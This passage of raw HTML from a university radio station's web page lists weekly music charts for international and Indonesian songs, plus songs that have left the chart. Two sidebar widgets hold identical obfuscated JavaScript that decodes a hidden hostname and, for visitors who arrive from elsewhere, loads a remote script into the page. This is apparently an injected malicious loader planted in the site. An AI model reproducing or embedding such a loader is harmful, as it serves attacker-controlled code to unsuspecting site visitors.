<p style="text-align: center;"><span style="font-weight: 400;">9</span></p>
</td>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">14</span></p>
</td>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">3</span></p>
</td>
<td><span style="font-weight: 400;">Head Above Water – Avril Lavigne</span></td>
</tr>
<tr>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">10</span></p>
</td>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">16</span></p>
</td>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">4</span></p>
</td>
<td><span style="font-weight: 400;">You Say – Lauren Daigle</span></td>
</tr>
<tr>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">11</span></p>
</td>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">15</span></p>
</td>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">5</span></p>
</td>
<td><span style="font-weight: 400;">Love Someone – Lukas Graham</span></td>
</tr>
<tr>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">12</span></p>
</td>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">17</span></p>
</td>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">4</span></p>
</td>
<td><span style="font-weight: 400;">Just Got Paid – Sigala, Elle Eyre, Meghan Trainor ft French Montana</span></td>
</tr>
<tr>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">13</span></p>
</td>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">6</span></p>
</td>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">11</span></p>
</td>
<td><span style="font-weight: 400;">No Brainer – DJ Khaled ft Justin Bieber, Chance The Rapper, &amp; Quavo</span></td>
</tr>
<tr>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">14</span></p>
</td>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">9</span></p>
</td>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">9</span></p>
</td>
<td><span style="font-weight: 400;">Natural – Imagine Dragons</span></td>
</tr>
<tr>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">15</span></p>
</td>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">13</span></p>
</td>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">12</span></p>
</td>
<td><span style="font-weight: 400;">Happy Now – Zedd ft Elley Duhé</span></td>
</tr>
<tr>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">16</span></p>
</td>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">NEW</span></p>
</td>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">1</span></p>
</td>
<td><span style="font-weight: 400;">With You – Mariah Carey</span></td>
</tr>
<tr>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">17</span></p>
</td>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">20</span></p>
</td>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">2</span></p>
</td>
<td><span style="font-weight: 400;">Breathin’ – Ariana Grande</span></td>
</tr>
<tr>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">18</span></p>
</td>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">18</span></p>
</td>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">3</span></p>
</td>
<td><span style="font-weight: 400;">Glow – Gavin James</span></td>
</tr>
<tr>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">19</span></p>
</td>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">19</span></p>
</td>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">2</span></p>
</td>
<td><span style="font-weight: 400;">Let You Love Me – Rita Ora</span></td>
</tr>
<tr>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">20</span></p>
</td>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">NEW</span></p>
</td>
<td><span style="font-weight: 400;">1</span></td>
<td><span style="font-weight: 400;">Shallow – Lady Gaga ft Bradley Cooper</span></td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p><b>Indo </b></p>
<table>
<tbody>
<tr>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">This Week</span></p>
</td>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">Last </span><span style="font-weight: 400;">Week</span></p>
</td>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">Weeks</span></p>
</td>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">Title – Artist</span></p>
</td>
</tr>
<tr>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">1</span></p>
</td>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">1</span></p>
</td>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">5</span></p>
</td>
<td><span style="font-weight: 400;">So In Love – Marion Jola</span></td>
</tr>
<tr>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">2</span></p>
</td>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">3</span></p>
</td>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">5</span></p>
</td>
<td><span style="font-weight: 400;">Topik Semalam – Kunto Aji</span></td>
</tr>
<tr>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">3</span></p>
</td>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">2</span></p>
</td>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">6</span></p>
</td>
<td><span style="font-weight: 400;">Bicara – The Overtunes ft Monita Tahalea</span></td>
</tr>
<tr>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">4</span></p>
</td>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">5</span></p>
</td>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">4</span></p>
</td>
<td><span style="font-weight: 400;">Skin to Skin – Monica Karina</span></td>
</tr>
<tr>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">5</span></p>
</td>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">8</span></p>
</td>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">4</span></p>
</td>
<td><span style="font-weight: 400;">Kau Pun Tau &#8211; Dea ft. Kenny Gabriel</span></td>
</tr>
<tr>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">6</span></p>
</td>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">6</span></p>
</td>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">8</span></p>
</td>
<td><span style="font-weight: 400;">Labirin – Tulus</span></td>
</tr>
<tr>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">7</span></p>
</td>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">12</span></p>
</td>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">3</span></p>
</td>
<td><span style="font-weight: 400;">Hold On – Gloria Jessica</span></td>
</tr>
<tr>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">8</span></p>
</td>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">14</span></p>
</td>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">2</span></p>
</td>
<td><span style="font-weight: 400;">Lagu Hari Ini – GAC</span></td>
</tr>
<tr>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">9</span></p>
</td>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">4</span></p>
</td>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">5</span></p>
</td>
<td><span style="font-weight: 400;">Coming Home – Ahmad Abdul</span></td>
</tr>
<tr>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">10</span></p>
</td>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">7</span></p>
</td>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">4</span></p>
</td>
<td><span style="font-weight: 400;">Rindu &#8211; Dengarkan Dia</span></td>
</tr>
<tr>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">11</span></p>
</td>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">9</span></p>
</td>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">3</span></p>
</td>
<td><span style="font-weight: 400;">Dengar Curhatku &#8211; Gisel</span></td>
</tr>
<tr>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">12</span></p>
</td>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">10</span></p>
</td>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">3</span></p>
</td>
<td><span style="font-weight: 400;">Taklukan Dunia – Dul Jaelani</span></td>
</tr>
<tr>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">13</span></p>
</td>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">17</span></p>
</td>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">2</span></p>
</td>
<td><span style="font-weight: 400;">Antara Kita – Monita Tahalea</span></td>
</tr>
<tr>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">14</span></p>
</td>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">18</span></p>
</td>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">2</span></p>
</td>
<td><span style="font-weight: 400;">Why Would I Be – Teddy Adhitya</span></td>
</tr>
<tr>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">15</span></p>
</td>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">19</span></p>
</td>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">2</span></p>
</td>
<td><span style="font-weight: 400;">Jingga &#8211; Fatin</span></td>
</tr>
<tr>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">16</span></p>
</td>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">NEW</span></p>
</td>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">1</span></p>
</td>
<td><span style="font-weight: 400;">Seandainya – Brisia Jodie</span></td>
</tr>
<tr>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">17</span></p>
</td>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">NEW</span></p>
</td>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">1</span></p>
</td>
<td><span style="font-weight: 400;">Dengarkan Hatiku – Adera ft Nadiya Rawil</span></td>
</tr>
<tr>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">18</span></p>
</td>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">NEW</span></p>
</td>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">1</span></p>
</td>
<td><span style="font-weight: 400;">My Kind Of Crazy – Raisa &amp; Dipha Barus</span></td>
</tr>
<tr>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">19</span></p>
</td>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">11</span></p>
</td>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">3</span></p>
</td>
<td><span style="font-weight: 400;">Sampah-Sampah Dunia Maya – Ello</span></td>
</tr>
<tr>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">20</span></p>
</td>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">15</span></p>
</td>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">7</span></p>
</td>
<td><span style="font-weight: 400;">Seirama – Ify Alyssa</span></td>
</tr>
<tr>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">21</span></p>
</td>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">16</span></p>
</td>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">7</span></p>
</td>
<td><span style="font-weight: 400;">Rinduku – Ghea Indrawari</span></td>
</tr>
</tbody>
</table>
<p style="text-align: center;">
<p><b>Out From The Chart</b></p>
<table>
<tbody>
<tr>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">This Week</span></p>
</td>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">Last </span><span style="font-weight: 400;">Week</span></p>
</td>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">Weeks</span></p>
</td>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">Title – Artist</span></p>
</td>
</tr>
<tr>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">Out</span></p>
</td>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">10</span></p>
</td>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">9</span></p>
</td>
<td><span style="font-weight: 400;">Beautiful – Bazzi ft Camila Cabello</span></td>
</tr>
<tr>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">Out</span></p>
</td>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">12</span></p>
</td>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">10</span></p>
</td>
<td><span style="font-weight: 400;">Overdose – Agnes Monica ft Chris Brown</span></td>
</tr>
<tr>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">Out </span></p>
</td>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">20</span></p>
</td>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">10</span></p>
</td>
<td><span style="font-weight: 400;">Takkan Apa – Yura</span></td>
</tr>
<tr>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">Out</span></p>
</td>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">21</span></p>
</td>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">10</span></p>
</td>
<td><span style="font-weight: 400;">I Don’t Mind – Vidi Aldiano ft Sheryl Sheinafia &amp; Jevin Julian</span></td>
</tr>
<tr>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">Out</span></p>
</td>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">13</span></p>
</td>
<td>
<p style="text-align: center;"><span style="font-weight: 400;">3</span></p>
</td>
<td><span style="font-weight: 400;">Ingin Lekas Memelukmu Lagi – D’Masiv ft Pusakata</span></td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
                            </div>
                                                    </div>
                    </article>
                            </div>
                        <!--/Blog Content-->
                    </div>
        	<div class="col-md-4 col-sm-4 col-xs-12">
		<div class="sidebar" >
		<aside id="block-30" class="widget widget_block widget_search"><form role="search" method="get" action="https://www.ebsfmunhas.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Cari</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Cari" class="wp-block-search__button wp-element-button" type="submit" >Cari</button></div></form></aside><aside id="custom_html-122" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="block-18" class="widget widget_block">
<h3 class="wp-block-heading">Follow Us</h3>
</aside><aside id="block-16" class="widget widget_block">
<ul class="wp-block-social-links is-style-pill-shape is-content-justification-left is-layout-flex wp-container-core-social-links-is-layout-fdcfc74e wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a href="https://www.instagram.com/ebsfmunhas/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>

<li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://www.facebook.com/unhas/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li class="wp-social-link wp-social-link-tiktok  wp-block-social-link"><a href="https://www.tiktok.com/@ebsfmunhas/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M16.708 0.027c1.745-0.027 3.48-0.011 5.213-0.027 0.105 2.041 0.839 4.12 2.333 5.563 1.491 1.479 3.6 2.156 5.652 2.385v5.369c-1.923-0.063-3.855-0.463-5.6-1.291-0.76-0.344-1.468-0.787-2.161-1.24-0.009 3.896 0.016 7.787-0.025 11.667-0.104 1.864-0.719 3.719-1.803 5.255-1.744 2.557-4.771 4.224-7.88 4.276-1.907 0.109-3.812-0.411-5.437-1.369-2.693-1.588-4.588-4.495-4.864-7.615-0.032-0.667-0.043-1.333-0.016-1.984 0.24-2.537 1.495-4.964 3.443-6.615 2.208-1.923 5.301-2.839 8.197-2.297 0.027 1.975-0.052 3.948-0.052 5.923-1.323-0.428-2.869-0.308-4.025 0.495-0.844 0.547-1.485 1.385-1.819 2.333-0.276 0.676-0.197 1.427-0.181 2.145 0.317 2.188 2.421 4.027 4.667 3.828 1.489-0.016 2.916-0.88 3.692-2.145 0.251-0.443 0.532-0.896 0.547-1.417 0.131-2.385 0.079-4.76 0.095-7.145 0.011-5.375-0.016-10.735 0.025-16.093z" /></svg><span class="wp-block-social-link-label screen-reader-text">TikTok</span></a></li>

<li class="wp-social-link wp-social-link-twitter  wp-block-social-link"><a href="https://x.com/EBSFMUNHAS?t=0CSLTY4eL2GE4xWSY7wGJA&#038;s=09" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Twitter</span></a></li>

<li class="wp-social-link wp-social-link-youtube  wp-block-social-link"><a href="https://www.youtube.com/@ebsunhas7401/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li>

<li class="wp-social-link wp-social-link-mail  wp-block-social-link"><a href="mailto:ebsunhas1077@gmail.com" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M19,5H5c-1.1,0-2,.9-2,2v10c0,1.1.9,2,2,2h14c1.1,0,2-.9,2-2V7c0-1.1-.9-2-2-2zm.5,12c0,.3-.2.5-.5.5H5c-.3,0-.5-.2-.5-.5V9.8l7.5,5.6,7.5-5.6V17zm0-9.1L12,13.6,4.5,7.9V7c0-.3.2-.5.5-.5h14c.3,0,.5.2.5.5v.9z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Mail</span></a></li></ul>
</aside><aside id="block-4" class="widget widget_block">
<h6 class="wp-block-heading has-text-align-left">Copyright © 2025 EBS FM UNHAS</h6>
</aside><aside id="custom_html-123" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="search-4" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.ebsfmunhas.com/">
				<div>
					<label class="screen-reader-text" for="s">Cari untuk:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Cari" />
				</div>
			</form></aside><aside id="archives-9" class="widget widget_archive"><h3 class="widget-title">Arsip</h3>		<label class="screen-reader-text" for="archives-dropdown-9">Arsip</label>
		<select id="archives-dropdown-9" name="archive-dropdown">
			
			<option value="">Pilih Bulan</option>
				<option value='https://www.ebsfmunhas.com/2026/01/'> Januari 2026 </option>
	<option value='https://www.ebsfmunhas.com/2025/12/'> Desember 2025 </option>
	<option value='https://www.ebsfmunhas.com/2025/11/'> November 2025 </option>
	<option value='https://www.ebsfmunhas.com/2025/10/'> Oktober 2025 </option>
	<option value='https://www.ebsfmunhas.com/2025/09/'> September 2025 </option>
	<option value='https://www.ebsfmunhas.com/2025/08/'> Agustus 2025 </option>
	<option value='https://www.ebsfmunhas.com/2025/07/'> Juli 2025 </option>
	<option value='https://www.ebsfmunhas.com/2025/06/'> Juni 2025 </option>
	<option value='https://www.ebsfmunhas.com/2025/05/'> Mei 2025 </option>
	<option value='https://www.ebsfmunhas.com/2025/04/'> April 2025 </option>
	<option value='https://www.ebsfmunhas.com/2025/03/'> Maret 2025 </option>
	<option value='https://www.ebsfmunhas.com/2025/02/'> Februari 2025 </option>
	<option value='https://www.ebsfmunhas.com/2025/01/'> Januari 2025 </option>
	<option value='https://www.ebsfmunhas.com/2024/12/'> Desember 2024 </option>
	<option value='https://www.ebsfmunhas.com/2024/11/'> November 2024 </option>
	<option value='https://www.ebsfmunhas.com/2024/10/'> Oktober 2024 </option>
	<option value='https://www.ebsfmunhas.com/2024/09/'> September 2024 </option>
	<option value='https://www.ebsfmunhas.com/2024/08/'> Agustus 2024 </option>
	<option value='https://www.ebsfmunhas.com/2024/07/'> Juli 2024 </option>
	<option value='https://www.ebsfmunhas.com/2024/06/'> Juni 2024 </option>
	<option value='https://www.ebsfmunhas.com/2024/05/'> Mei 2024 </option>
	<option value='https://www.ebsfmunhas.com/2024/04/'> April 2024 </option>
	<option value='https://www.ebsfmunhas.com/2024/03/'> Maret 2024 </option>
	<option value='https://www.ebsfmunhas.com/2024/02/'> Februari 2024 </option>
	<option value='https://www.ebsfmunhas.com/2024/01/'> Januari 2024 </option>
	<option value='https://www.ebsfmunhas.com/2023/12/'> Desember 2023 </option>
	<option value='https://www.ebsfmunhas.com/2023/11/'> November 2023 </option>
	<option value='https://www.ebsfmunhas.com/2023/10/'> Oktober 2023 </option>
	<option value='https://www.ebsfmunhas.com/2023/09/'> September 2023 </option>
	<option value='https://www.ebsfmunhas.com/2023/08/'> Agustus 2023 </option>
	<option value='https://www.ebsfmunhas.com/2023/07/'> Juli 2023 </option>
	<option value='https://www.ebsfmunhas.com/2023/06/'> Juni 2023 </option>
	<option value='https://www.ebsfmunhas.com/2023/05/'> Mei 2023 </option>
	<option value='https://www.ebsfmunhas.com/2023/04/'> April 2023 </option>
	<option value='https://www.ebsfmunhas.com/2023/03/'> Maret 2023 </option>
	<option value='https://www.ebsfmunhas.com/2023/02/'> Februari 2023 </option>
	<option value='https://www.ebsfmunhas.com/2023/01/'> Januari 2023 </option>
	<option value='https://www.ebsfmunhas.com/2022/12/'> Desember 2022 </option>
	<option value='https://www.ebsfmunhas.com/2022/11/'> November 2022 </option>
	<option value='https://www.ebsfmunhas.com/2022/10/'> Oktober 2022 </option>
	<option value='https://www.ebsfmunhas.com/2022/09/'> September 2022 </option>
	<option value='https://www.ebsfmunhas.com/2022/08/'> Agustus 2022 </option>
	<option value='https://www.ebsfmunhas.com/2022/07/'> Juli 2022 </option>
	<option value='https://www.ebsfmunhas.com/2022/06/'> Juni 2022 </option>
	<option value='https://www.ebsfmunhas.com/2022/05/'> Mei 2022 </option>
	<option value='https://www.ebsfmunhas.com/2022/04/'> April 2022 </option>
	<option value='https://www.ebsfmunhas.com/2022/03/'> Maret 2022 </option>
	<option value='https://www.ebsfmunhas.com/2022/02/'> Februari 2022 </option>
	<option value='https://www.ebsfmunhas.com/2022/01/'> Januari 2022 </option>
	<option value='https://www.ebsfmunhas.com/2021/12/'> Desember 2021 </option>
	<option value='https://www.ebsfmunhas.com/2021/11/'> November 2021 </option>
	<option value='https://www.ebsfmunhas.com/2021/10/'> Oktober 2021 </option>
	<option value='https://www.ebsfmunhas.com/2021/09/'> September 2021 </option>
	<option value='https://www.ebsfmunhas.com/2021/08/'> Agustus 2021 </option>
	<option value='https://www.ebsfmunhas.com/2021/07/'> Juli 2021 </option>
	<option value='https://www.ebsfmunhas.com/2021/06/'> Juni 2021 </option>
	<option value='https://www.ebsfmunhas.com/2021/05/'> Mei 2021 </option>
	<option value='https://www.ebsfmunhas.com/2021/04/'> April 2021 </option>
	<option value='https://www.ebsfmunhas.com/2021/03/'> Maret 2021 </option>
	<option value='https://www.ebsfmunhas.com/2021/02/'> Februari 2021 </option>
